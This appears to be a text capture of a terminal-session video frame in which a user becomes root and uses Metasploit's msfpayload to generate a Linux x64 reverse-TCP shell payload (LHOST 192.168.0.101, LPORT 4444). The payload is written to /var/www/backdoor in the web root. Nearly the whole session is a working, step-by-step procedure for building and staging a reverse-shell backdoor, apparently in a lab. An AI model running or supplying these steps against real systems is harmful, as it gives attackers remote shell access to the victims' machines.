 root@ubuntu: /var/www
9:54 AM
xpstech@ubuntu:~$ ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:65:33:ab
          inet addr:192.168.0.101  Bcast:192.168.0.255  Mask:255.255.255.0
          inet6 addr: fc00::41fe:7cf0:547c:6b8a/64 Scope:Global
          inet6 addr: fe80::20c:29ff:fe65:33ab/64 Scope:Link
          inet6 addr: fc00::20c:29ff:fe65:33ab/64 Scope:Global
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:53 errors:0 dropped:0 overruns:0 frame:0
          TX packets:136 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:6049 (6.0 KB)  TX bytes:18609 (18.6 KB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:295 errors:0 dropped:0 overruns:0 frame:0
          TX packets:295 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:70645 (70.6 KB)  TX bytes:70645 (70.6 KB)
xpstech@ubuntu:~$ su
Password:
root@ubuntu:/home/xpstech# cd /usr/local/share/metasploit-framework/
root@ubuntu:/usr/local/share/metasploit-framework# ls
app              external               LICENSE                            msfbinscan    msfpayload  plugins   tools
config           features               log                                msfcli        msfpescan   Rakefile
CONTRIBUTING.md  Gemfile                metasploit-framework-db.gemspec    msfconsole    msfrop      README.md
COPYING          Gemfile.local.example  metasploit-framework-full.gemspec  msfd          msfrpc      script
data             Gemfile.lock           metasploit-framework.gemspec       msfelfscan    msfrpcd     scripts
db               HACKING                metasploit-framework-pcap.gemspec  msfencode     msfupdate   spec
documentation    lib                    modules                            msfmachscan   msfvenom    test
root@ubuntu:/usr/local/share/metasploit-framework# ./msfpayload linux/x64/shell/reverse_tcp LHOST=192.168.0.101 LPORT=4444 X > /var/ww
w/backdoor
Created by msfpayload (http://www.metasploit.com).
Payload: linux/x64/shell/reverse_tcp
 Length: 68
Options: {"LHOST"=>"192.168.0.101", "LPORT"=>"4444"}
root@ubuntu:/usr/local/share/metasploit-framework# cd /var/www
root@ubuntu:/var/www# ls
backdoor  html
root@ubuntu:/var/www#